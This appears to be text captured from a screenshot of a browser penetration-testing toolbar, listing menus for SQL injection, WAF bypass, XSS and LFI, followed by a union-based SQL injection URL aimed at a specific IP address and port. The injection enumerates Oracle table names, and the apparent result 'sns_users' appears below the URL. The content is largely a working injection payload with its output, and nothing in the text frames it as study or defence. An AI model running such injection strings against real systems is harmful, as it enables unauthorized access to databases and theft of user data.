 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1 union select (select table_name from user_tables where rownum=1 and table_name not like '%$%' and table_name like '%u%'),'1' from
dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
sns_users
1